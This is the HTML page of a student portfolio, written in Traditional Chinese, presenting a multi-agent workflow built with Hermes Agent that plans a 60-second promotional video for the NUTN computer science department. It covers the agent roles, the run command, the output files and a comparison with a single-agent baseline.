



<file: projects/multimedia-agent-video/index.html>
<!doctype html>
<html lang="zh-Hant">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="多媒體系統期末專案，以 Hermes Agent 建立可追蹤、可分工、可重現的多代理人影音生成工作流程。">
  <meta name="theme-color" content="#102a43">
  <title>多代理人影音生成工作流程｜莊旻芳作品集</title>
  <link rel="stylesheet" href="../../assets/css/styles.css">
  <script src="../../assets/js/main.js" defer></script>
</head>
<body>
  <a class="skip-link" href="#main">跳至主要內容</a>
  <header class="site-header" data-header>
    <div class="shell nav-wrap">
      <a class="brand" href="../../index.html" aria-label="回到作品集首頁">
        <span class="brand-mark" aria-hidden="true">MF</span>
        <span>莊旻芳</span>
      </a>
      <button class="nav-toggle" type="button" aria-label="開啟導覽" aria-expanded="false" aria-controls="site-nav" data-nav-toggle>
        <span class="sr-only">開啟導覽</span>
        <span></span><span></span><span></span>
      </button>
      <nav id="site-nav" class="site-nav" aria-label="作品導覽" data-nav>
        <a href="#overview">摘要</a>
        <a href="#workflow">流程</a>
        <a href="#implementation">實作</a>
        <a href="#case">案例</a>
        <a href="#outputs">成果</a>
        <a href="#baseline">比較</a>
        <a class="nav-github" href="../../index.html">作品集首頁</a>
      </nav>
    </div>
  </header>

  <main id="main">
    <section class="project-hero shell">
      <div class="breadcrumb"><a href="../../index.html">作品集</a><span>/</span><span>多媒體系統</span></div>
      <p class="eyebrow">Hermes Agent · Multi-agent Workflow · Video Planning</p>
      <h1>多代理人影音生成工作流程</h1>
      <p class="project-lead">以 Hermes Agent 建立「國立臺南大學資訊工程學系 60 秒形象宣傳影片」的企劃流程，將需求、場景規劃、腳本、視覺方向、審查建議與最終整合拆成可追蹤的多代理人 handoff。</p>
      <div class="tag-row" aria-label="使用技術">
        <span>Hermes CLI</span><span>Python</span><span>Agent Workflow</span><span>JSON Handoff</span><span>Execution Trace</span><span>Baseline</span>
      </div>
      <div class="project-actions">
        <a class="button button-primary" href="#case">查看案例成果</a>
        <a class="button button-secondary" href="#workflow">查看流程</a>
        <a class="button button-secondary" href="https://youtu.be/HX7ah2p4yQI" target="_blank" rel="noreferrer">觀看成果影片</a>
        <a class="button button-secondary" href="https://github.com/Min-FangChuang/Multimedia-Systems-Final-Project-Repo" target="_blank" rel="noreferrer">GitHub Repo</a>
      </div>
    </section>

    <section class="project-showcase shell">
      <figure class="cover-photo">
        <img src="../../assets/images/covers/multimedia-agent-video.svg" alt="Hermes Agent 多代理人影音生成工作流程示意" width="1400" height="920">
        <figcaption>Planner、Script、Visual、Reviewer、Finalizer 串接成可重現的影音企劃流程</figcaption>
      </figure>
      <div class="metric-stack" aria-label="專案摘要">
        <div><strong>5</strong><span>專責 agent</span></div>
        <div><strong>JSON</strong><span>handoff 交換格式</span></div>
        <div><strong>Trace</strong><span>完整執行紀錄</span></div>
        <div><strong>60 sec</strong><span>形象宣傳影片企劃</span></div>
      </div>
    </section>

    <section id="overview" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">01</p>
          <h2>作品摘要</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">本專案的核心不是單一步驟產生影片，而是設計一套可以被檢查、分工與重跑的多代理人 workflow。每個 agent 負責不同階段，輸出以 JSON handoff 保存，最後再由 finalizer 整合成可用於影片製作的最終腳本，並以台南大學資工系 60 秒宣傳影片作為實際案例成果。</p>
          <div class="point-list">
            <article><span>Case</span><div><h3>台南大學宣傳案例成果</h3><p>以國立臺南大學資訊工程學系為主題，產出 60 秒形象宣傳影片企劃、字幕與最終影片成果。</p></div></article>
            <article><span>Workflow</span><div><h3>拆分代理人責任</h3><p>由 planner 建立場景骨架，script 撰寫旁白與字幕，visual 補上分鏡與素材需求，reviewer 提出修正方向，finalizer 完成整合。</p></div></article>
            <article><span>Trace</span><div><h3>保留完整執行證據</h3><p>execution trace 記錄 user brief、各 agent prompt 與 output，讓結果不只是最終文字，也能回溯產生過程。</p></div></article>
            <article><span>Baseline</span><div><h3>加入 single-agent 對照</h3><p>除了多代理人流程，也保留 single-agent baseline，用來比較單一 prompt 與分工流程在結構清楚度上的差異。</p></div></article>
          </div>
        </div>
      </div>
    </section>

    <section id="workflow" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">02</p>
        <h2>多代理人流程</h2>
      </div>
      <div class="content-body">
        <p class="lead-paragraph">整體流程採線性 handoff，每一階段的輸出都成為後續 agent 的輸入，避免單一 prompt 同時承擔企劃、腳本、分鏡、審查與整合。</p>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Agent</th><th>主要任務</th><th>輸出重點</th></tr></thead>
            <tbody>
              <tr><td>Planner</td><td>建立 project brief 與 scene outline。</td><td>target audience、core message、time range、scene purpose。</td></tr>
              <tr><td>Script</td><td>根據 scene outline 撰寫文字內容。</td><td>narration、subtitle、estimated seconds。</td></tr>
              <tr><td>Visual</td><td>將腳本轉化為視覺方向。</td><td>storyboard、shots、asset list、capture notes。</td></tr>
              <tr><td>Reviewer</td><td>提出優化問題與修改建議。</td><td>5 個 optimization questions、priority revisions、overall feedback。</td></tr>
              <tr><td>Finalizer</td><td>吸收 reviewer 建議並整合最終稿。</td><td>final summary、applied improvements、final script。</td></tr>
            </tbody>
          </table>
        </div>
        <div class="script-panel condition-panel">
          <div class="script-copy"><span>執行指令</span></div>
          <pre><code>python hermes_orchestrator.py --title "國立臺南大學資訊工程學系 60 秒形象宣傳影片" --topic "國立臺南大學資訊工程學系（NUTN CSIE）形象宣傳" --audience 高中生 新生 一般觀眾 --message "展示國立臺南大學資訊工程學系結合理論與實作的學習特色，以及培養專業人才的系上價值" --tone "clear, positive, practical"</code></pre>
        </div>
      </div>
    </section>

    <section id="implementation" class="section section-dark">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">03</p>
          <h2>實作設計</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">主程式負責調度 Hermes CLI、讀取 prompts、整理 JSON 輸出並保存 trace。這讓 workflow 不只是一組概念性的 prompts，而是能在本機重複執行的流程。</p>
          <div class="decision-grid">
            <article><span>Prompt</span><h3>角色與輸出格式固定</h3><p><code>agents/</code> 中每個 markdown 檔定義一個 agent 的角色、責任邊界與輸出 schema。</p></article>
            <article><span>Handoff</span><h3>JSON 作為交換格式</h3><p><code>handoff/</code> 保存每階段輸出，讓後續 agent 讀取明確欄位，而不是只依賴散亂文字。</p></article>
            <article><span>Trace</span><h3>可追蹤與可重現</h3><p><code>traces/</code> 保留 user brief、prompt 與 output，方便檢查每次執行的輸入與結果。</p></article>
            <article><span>Output</span><h3>成果與素材說明</h3><p><code>outputs/</code> 保存 final video、字幕與素材來源清單，讓企劃結果可接續到影片製作。</p></article>
          </div>
        </div>
      </div>
    </section>

    <section id="case" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">04</p>
        <h2>台南大學宣傳案例成果展示</h2>
      </div>
      <div class="content-body">
        <p class="lead-paragraph">為了驗證 workflow 是否能從需求一路推進到可使用的影音成果，本專案選擇「國立臺南大學資訊工程學系 60 秒形象宣傳影片」作為案例。多代理人流程先整理受眾、核心訊息與場景節奏，再產生旁白、字幕、視覺方向與修正建議，最後形成可後製的完整腳本與影片輸出。</p>
        <div class="decision-grid">
          <article><span>Topic</span><h3>案例主題</h3><p>國立臺南大學資訊工程學系形象宣傳，面向高中生、新生與一般觀眾。</p></article>
          <article><span>Message</span><h3>核心訊息</h3><p>呈現資工系結合理論與實作的學習特色，以及培養專業人才的系上價值。</p></article>
          <article><span>Deliverable</span><h3>成果輸出</h3><p>產出 60 秒影片企劃、最終整合腳本、依 workflow output 生成的 PNG 視覺素材、字幕檔、素材來源說明與 final video。</p></article>
          <article><span>Evidence</span><h3>可追蹤紀錄</h3><p>透過 handoff JSON 與 execution trace 保留每個階段的輸入、prompt 與輸出。</p></article>
        </div>
        <div class="module-list step-list">
          <article><div><span class="module-index">Planning</span><h3>從 brief 到場景結構</h3><p>Planner 將主題、受眾與核心訊息轉換為 60 秒影片的 scene outline，定義每段時間範圍與目的。</p></div></article>
          <article><div><span class="module-index">Script</span><h3>旁白與字幕生成</h3><p>Script Agent 沿用場景順序，為每段補上 narration、subtitle 與秒數估計，使內容符合短影片節奏。</p></div></article>
          <article><div><span class="module-index">Visual</span><h3>分鏡與素材需求</h3><p>Visual Agent 補上 storyboard、shots、asset list 與 capture notes，將文字腳本轉換為可拍攝或可剪輯的視覺規劃。</p></div></article>
          <article><div><span class="module-index">Final</span><h3>最終成果展示</h3><p>Finalizer 整合 reviewer 建議後形成最終腳本，再依 workflow output 使用 GPT 產生 PNG 視覺素材，最後進行剪輯並加入 <code>outputs/subtitles.srt</code> 字幕，輸出 <code>outputs/final_video.mp4</code> 作為成果展示。</p></div></article>
        </div>
        <div class="video-embed">
          <iframe
            src="https://www.youtube-nocookie.com/embed/HX7ah2p4yQI?rel=0"
            title="台南大學宣傳案例成果影片"
            loading="lazy"
            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
            referrerpolicy="strict-origin-when-cross-origin"
            allowfullscreen></iframe>
        </div>
        <p><a class="text-link" href="https://youtu.be/HX7ah2p4yQI" target="_blank" rel="noreferrer">觀看台南大學宣傳案例成果影片 <span>↗</span></a></p>
      </div>
    </section>

    <section id="outputs" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">05</p>
        <h2>成果檔案</h2>
      </div>
      <div class="content-body">
        <p class="lead-paragraph">Repository 中保留報告、handoff、trace、baseline 與影片輸出。報告原始檔為 Markdown，另轉出 HTML 與 PDF 版本；影片成品搭配字幕與素材來源清單保存。</p>
        <div class="module-list step-list">
          <article><div><span class="module-index">Report</span><h3>report/</h3><p><code>report.md</code> 是原始報告；<code>report.html</code> 與 <code>report.pdf</code> 為轉出版本。</p><p><a class="text-link" href="https://github.com/Min-FangChuang/Multimedia-Systems-Final-Project-Repo/tree/main/report" target="_blank" rel="noreferrer">查看 report 資料夾 <span>↗</span></a></p></div></article>
          <article><div><span class="module-index">Handoff</span><h3>handoff/</h3><p>保存 <code>01_planner_output.json</code> 到 <code>05_final_plan.json</code>，對應五個 agent 的資料交換結果。</p><p><a class="text-link" href="https://github.com/Min-FangChuang/Multimedia-Systems-Final-Project-Repo/tree/main/handoff" target="_blank" rel="noreferrer">查看 handoff JSON <span>↗</span></a></p></div></article>
          <article><div><span class="module-index">Trace</span><h3>traces/</h3><p><code>execution_trace_20260628_190122.md</code> 保存完整執行紀錄，作為流程可追蹤性的證據。</p><p><a class="text-link" href="https://github.com/Min-FangChuang/Multimedia-Systems-Final-Project-Repo/blob/main/traces/execution_trace_20260628_190122.md" target="_blank" rel="noreferrer">查看 execution trace <span>↗</span></a></p></div></article>
          <article><div><span class="module-index">Video</span><h3>outputs/</h3><p>包含 <code>final_video.mp4</code>、<code>subtitles.srt</code> 與 <code>asset_sources.md</code>。</p><p><a class="text-link" href="https://github.com/Min-FangChuang/Multimedia-Systems-Final-Project-Repo/tree/main/outputs" target="_blank" rel="noreferrer">查看 outputs 資料夾 <span>↗</span></a></p></div></article>
          <article><div><span class="module-index">Baseline</span><h3>baseline/</h3><p><code>single_agent_baseline.py</code> 與 <code>single_agent_output.json</code> 保留單一 agent 對照流程與輸出。</p><p><a class="text-link" href="https://github.com/Min-FangChuang/Multimedia-Systems-Final-Project-Repo/tree/main/baseline" target="_blank" rel="noreferrer">查看 baseline 資料夾 <span>↗</span></a></p></div></article>
        </div>
        <p><a class="text-link" href="https://github.com/Min-FangChuang/Multimedia-Systems-Final-Project-Repo" target="_blank" rel="noreferrer">查看 GitHub repository <span>↗</span></a></p>
      </div>
    </section>

    <section id="baseline" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">06</p>
          <h2>Baseline 比較</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">single-agent baseline 用來觀察單一 prompt 直接完成任務時的輸出結構，並與多代理人 workflow 做對照。多代理人版本的優點在於每階段責任明確、輸出可追蹤，也能把 reviewer 的建議顯式地交給 finalizer 採納。</p>
          <div class="table-wrap compact-table">
            <table>
              <thead><tr><th>面向</th><th>Single-agent baseline</th><th>Multi-agent workflow</th></tr></thead>
              <tbody>
                <tr><td>任務分工</td><td>單一 prompt 同時處理規劃、腳本與視覺。</td><td>五個 agent 分別負責規劃、腳本、視覺、審查與整合。</td></tr>
                <tr><td>可追蹤性</td><td>主要依賴最後輸出。</td><td>每階段都有 JSON handoff 與 execution trace。</td></tr>
                <tr><td>修正機制</td><td>缺少明確審查階段。</td><td>Reviewer 先提出問題與建議，再由 Finalizer 吸收。</td></tr>
                <tr><td>重現性</td><td>較難分辨各段內容來源。</td><td>prompt、input、output 都能回溯。</td></tr>
              </tbody>
            </table>
          </div>
          <div class="hardware-note">
            <article>
              <span>Scope</span>
              <h3>零付費 token 原則</h3>
              <p>專案以零付費 token 可完成為原則設計，repo 主要呈現 prompt、JSON handoff、execution trace 與最終整合腳本，並搭配自製或開放授權素材完成影片成果。</p>
            </article>
          </div>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="shell footer-grid">
      <div><strong>莊旻芳</strong><p>資訊工程作品集</p></div>
      <p>多媒體系統期末專案 · Hermes Agent Workflow</p>
      <a href="../../index.html">返回作品集首頁</a>
    </div>
  </footer>
</body>
</html>
</file>
